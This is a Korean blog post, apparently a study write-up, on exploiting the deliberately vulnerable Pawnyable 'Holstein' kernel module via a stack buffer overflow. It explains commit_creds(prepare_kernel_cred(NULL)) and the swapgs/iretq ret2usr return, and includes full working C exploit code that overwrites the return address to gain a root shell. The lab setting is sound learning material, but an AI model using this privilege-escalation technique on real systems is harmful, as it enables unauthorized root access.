

| 일 | 월 | 화 | 수 | 목 | 금 | 토 |
|---|---|---|---|---|---|---|
| 1 | ||||||
| 2 | 3 | 4 | 5 | 6 | 7 | 8 |
| 9 | 10 | 11 | 12 | 13 | 14 | 15 |
| 16 | 17 | 18 | 19 | 20 | 21 | 22 |
| 23 | 24 | 25 | 26 | 27 | 28 |
- xz-utils
- kernel build
- cwe-506
- 백도어
- CVE-2024-3094
- rootfs
- liblzma
- Kernel
- kernel img
- kernel image
- newbie
- Today
- Total
ZZoMb1E
[KERNEL] KBOF 본문
※ 잘못된 부분이 있으면 알려주세요. 확인 후 수정하도록 하겠습니다. ※
https://whrdud727.tistory.com/entry/KERNEL-Holstein-Module
[KERNEL] Holstein Module
※ 잘못된 부분이 있으면 알려주세요. 확인 후 수정하도록 하겠습니다. ※ Holsteinhttps://whrdud727.tistory.com/entry/KERNEL-Environment-Setting [KERNEL] Environment Setting※ 잘못된 부분이 있으면 알려주세요.
whrdud727.tistory.com
이전 게시글에서 Holstein 모듈을 활용하여 코드 분석 및 취약점을 확인했다.
취약점으로 RIP 를 조작할 수 있다는 사실을 활용하여 Exploit을 해보겠다.
commit_creds()
cred 구조체는 프로세스에 대한 권한 정보를 가지고 있다. 그리고 이를 관리하는 것은 task_cred라는 구조체에서 하고 있다.
int commit_creds(struct cred *new)
{
	struct task_struct *task = current;
	const struct cred *old = task->real_cred;

	kdebug("commit_creds(%p{%ld})", new,
	       atomic_long_read(&new->usage));

	BUG_ON(task->cred != old);
	BUG_ON(atomic_long_read(&new->usage) < 1);

	get_cred(new); /* we will require a ref for the subj creds too */

	/* dumpability changes */
	if (!uid_eq(old->euid, new->euid) ||
	    !gid_eq(old->egid, new->egid) ||
	    !uid_eq(old->fsuid, new->fsuid) ||
	    !gid_eq(old->fsgid, new->fsgid) ||
	    !cred_cap_issubset(old, new)) {
		if (task->mm)
			set_dumpable(task->mm, suid_dumpable);
		task->pdeath_signal = 0;
		/*
		 * If a task drops privileges and becomes nondumpable,
		 * the dumpability change must become visible before
		 * the credential change; otherwise, a __ptrace_may_access()
		 * racing with this change may be able to attach to a task it
		 * shouldn't be able to attach to (as if the task had dropped
		 * privileges without becoming nondumpable).
		 * Pairs with a read barrier in __ptrace_may_access().
		 */
		smp_wmb();
	}

	/* alter the thread keyring */
	if (!uid_eq(new->fsuid, old->fsuid))
		key_fsuid_changed(new);
	if (!gid_eq(new->fsgid, old->fsgid))
		key_fsgid_changed(new);

	/* do it
	 * RLIMIT_NPROC limits on user->processes have already been checked
	 * in set_user().
	 */
	if (new->user != old->user || new->user_ns != old->user_ns)
		inc_rlimit_ucounts(new->ucounts, UCOUNT_RLIMIT_NPROC, 1);
	rcu_assign_pointer(task->real_cred, new);
	rcu_assign_pointer(task->cred, new);
	if (new->user != old->user || new->user_ns != old->user_ns)
		dec_rlimit_ucounts(old->ucounts, UCOUNT_RLIMIT_NPROC, 1);
...
commit_creds()는 new cred 구조체를 인자로 받아온다. 그리고 나서 프로세스의 각 권한 정보들을 new cred 구조체의 정보로 설정해주는 역할을 한다.
init_cred
struct cred init_cred = {
	.usage			= ATOMIC_INIT(4),
	.uid			= GLOBAL_ROOT_UID,
	.gid			= GLOBAL_ROOT_GID,
	.suid			= GLOBAL_ROOT_UID,
	.sgid			= GLOBAL_ROOT_GID,
	.euid			= GLOBAL_ROOT_UID,
	.egid			= GLOBAL_ROOT_GID,
	.fsuid			= GLOBAL_ROOT_UID,
	.fsgid			= GLOBAL_ROOT_GID,
	.securebits		= SECUREBITS_DEFAULT,
	.cap_inheritable	= CAP_EMPTY_SET,
	.cap_permitted		= CAP_FULL_SET,
	.cap_effective		= CAP_FULL_SET,
	.cap_bset		= CAP_FULL_SET,
	.user			= INIT_USER,
	.user_ns		= &init_user_ns,
	.group_info		= &init_groups,
	.ucounts		= &init_ucounts,
};
cred 구조체 중 init_cred를 살펴보면 uid, gid 등을 포함한 값들이 ROOT 권한을 가리키고 있다.
여기까지 확인했을 때, commit_creds()의 인자로 init_cred 구조체를 전달해주면 프로세스의 권한 정보를 root로 변경할 수 있게 된다.
prepare_kernel_cred
struct cred *prepare_kernel_cred(struct task_struct *daemon)
{
	const struct cred *old;
	struct cred *new;

	new = kmem_cache_alloc(cred_jar, GFP_KERNEL);
	if (!new)
		return NULL;

	kdebug("prepare_kernel_cred() alloc %p", new);

	if (daemon)
		old = get_task_cred(daemon);
	else
		old = get_cred(&init_cred);

	validate_creds(old);
...
linux kernel 6.2 이전 버젼에서는 prepare_kernel_cred()의 인자가 NULL인 경우 init_cred 구조체를 반환한다.
이전 게시글에서 RIP를 변조하는 것을 했었는데, RIP 위치에 아래 코드를 입력하게 되면 우리는 일반 사용자가 아닌 root 사용자로 권한 상승일 일어나게 된다.
commit_cred(prepare_kernel_cred(NULL))
ret2usr
이전까지 확인한 내용은 커널 영역에서 작동한다. 원하는 값으로 overwrite를 성공했다면 다시 유저 영역으로 돌아와야 한다.
swapgs
intel 아키텍처의 swapgs라는 명령어를 사용한다. 커널 모드에서 유저 모드로 넘어갈 때 GS Segment가 다르게 설정된다. 떄문에 커널 영역에서 유저 영역으로 다시 복귀하기 전에 해당 명령어를 활용하여 GS Segment를 설정해주어야 한다.
iretq
커널 영역에서 사용자 영역으로 넘어갈 때 사용되는 명령어이다.
다시 정리를 해보면, 커널 영역에서 아래 코드를 실행되게 한다.
commit_cred(prepare_kernel_cred(NULL))이후 swapgs로 GS Segment를 설정해주고 나서 iretq로 유저 영역으로 돌아와야 한다.
이를 위한 기본적인 스크립트이다.
static void win() {
char *argv[] = { "/bin/sh", NULL };
char *envp[] = { NULL };
puts("[+] win!");
execve("/bin/sh", argv, envp);
}
static void save_state() {
asm(
"movq %%cs, %0\n"
"movq %%ss, %1\n"
"movq %%rsp, %2\n"
"pushfq\n"
"popq %3\n"
: "=r"(user_cs), "=r"(user_ss), "=r"(user_rsp), "=r"(user_rflags)
:
: "memory");
}

static void restore_state() {
asm volatile("swapgs ;"
"movq %0, 0x20(%%rsp)\t\n"
"movq %1, 0x18(%%rsp)\t\n"
"movq %2, 0x10(%%rsp)\t\n"
"movq %3, 0x08(%%rsp)\t\n"
"movq %4, 0x00(%%rsp)\t\n"
"iretq"
:
: "r"(user_ss),
"r"(user_rsp),
"r"(user_rflags),
"r"(user_cs), "r"(win));
}
코드를 살펴보면 shell을 위한 win()가 있는 것을 확인할 수 있다.
권한 자체를 일반 사용자에서 root로 상승하더라도 바로 shell이 따지는 것은 아니다. 말 그대로 프로세스의 실행 권한을 root로 바꾸었다는 것이기 때문에 shell을 위해서는 코드 상에서 /bin/sh를 실행하는 함수를 설정해주어야 한다.
Exploit
Exploit을 하기 위해서는 유저 영역에서의 BoF와 마찬가지로 buf와 ret 사이의 offset을 구해야 한다.
./root/vuln.ko 파일을 활용하여 취약한 함수인 _copy_from_user의 offset을 구한다.
.

offset이 0x190인 것을 확인했다.
이제 커널에 접속하여 base 주소를 구해보겠다.
아래 명령을 입력하면 base 주소를 쉽게 구할 수 있다.
cat /proc/moduls
gdb를 실행하여 아래와 같이 kernel에 연결해준다.
target remote localhost:12345
[ 연결을 위해서는 run.sh에 gdb tcp 설정을 추가해줘야 한다. - 이전 게시글에서 다루었다.]
https://whrdud727.tistory.com/entry/KERNEL-Environment-Setting
[KERNEL] Environment Setting
※ 잘못된 부분이 있으면 알려주세요. 확인 후 수정하도록 하겠습니다. ※ https://lrl.kr/JT5m カーネルexploitへの導入 | PAWNYABLE!カーネルexploitへの導入 「ユーザーランドのpwnは一通り勉強したけ
whrdud727.tistory.com
커널에서는 이전에 만들었던 Segment fault를 발생시키는 바이너리를 실행해준다.
[코드를 0x500 -> 0x400으로 수정하고 진행했다]


rbp, ret 이후의 0x10까지 값이 덮인 것을 확인할 수 있다.
buf - ret의 offset은 0x408이다.
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <fcntl.h>
#include <unistd.h>

unsigned long user_cs, user_ss, user_rsp, user_rflags;
unsigned long prepare_kernel_cred = 0xffffffff8106e240;
unsigned long commit_creds = 0xffffffff8106e390;

static void win() {
        char *argv[] = { "/bin/sh", NULL };
        char *evnp[] = { NULL };
        puts("[+] win!");
        execve("/bin/sh", argv, evnp);
}

static void save_state() {
        asm(
            "movq %%cs, %0\n"
            "movq %%ss, %1\n"
            "movq %%rsp, %2\n"
            "pushfq\n"
            "popq %3\n"
            : "=r"(user_cs), "=r"(user_ss), "=r"(user_rsp), "=r"(user_rflags
)
	  :
      : "memory");
}

static void restore_state() {
  asm volatile("swapgs ;"
               "movq %0, 0x20(%%rsp)\t\n"
               "movq %1, 0x18(%%rsp)\t\n"
               "movq %2, 0x10(%%rsp)\t\n"
               "movq %3, 0x08(%%rsp)\t\n"
               "movq %4, 0x00(%%rsp)\t\n"
               "iretq"
               :
               : "r"(user_ss),
 "r"(user_rsp),
 "r"(user_rflags),
 "r"(user_cs), "r"(win));
}

static void escalate_privilege() {
        char* (*pkc)(int) = (void*)(prepare_kernel_cred);
        void (*cc)(char*) = (void*)(commit_creds);
        (*cc)((*pkc)(0));
        restore_state();
}

int main() {
    save_state();
    int fd = open("/dev/holstein", 2);

    char buf[0x410];
    memset(buf, 'A', 0x410);
    *(unsigned long*)&buf[0x408] = (unsigned long)&escalate_privilege;
    write(fd, buf, 0x410);

    close(fd);
    return 0;
}
main()에다가 ret위치에 권한 상승이 발생하도록 값을 넣어주는 최종 exploit code이다.
결과 확인을 위해 root 권한으로 설정했던 부분을 다시 1337로 설정하고 진행하겠다.
./root/etc/init.d 파일을 수정해주면 된다.
#!/bin/sh

##
## Setup
##
mdev -s
mount -t proc none /proc
mkdir -p /dev/pts
mount -vt devpts -o gid=4,mode=620 none /dev/pts
chmod 666 /dev/ptmx
stty -opost
#echo 2 > /proc/sys/kernel/kptr_restrict
#echo 1 > /proc/sys/kernel/dmesg_restrict

##
## Install driver
##
insmod /root/vuln.ko
mknod -m 666 /dev/holstein c `grep holstein /proc/devices | awk '{print $1;}'` 0

##
## User shell
##
echo -e "\nBoot took $(cut -d' ' -f1 /proc/uptime) seconds\n"
echo "[ Holstein v1 (LK01) - Pawnyable ]"
setsid cttyhack setuidgid 1337 sh

##
## Cleanup
##
umount /proc
poweroff -d 0 -f

성공적으로 권한 상승 후 shell을 얻은 것을 볼 수 있다.
'STUDY > KERNEL' 카테고리의 다른 글
| [KERNEL] KROP_(KPTI bypass) (0) | 2024.06.28 |
|---|---|
| [KERNEL] KROP_(SMEP bypass) (2) | 2024.06.28 |
| [KERNEL] Holstein Module (0) | 2024.06.20 |
| [KERNEL] 보호 기법 (0) | 2024.06.13 |
| [KERNEL] Environment Setting (0) | 2024.06.05 |


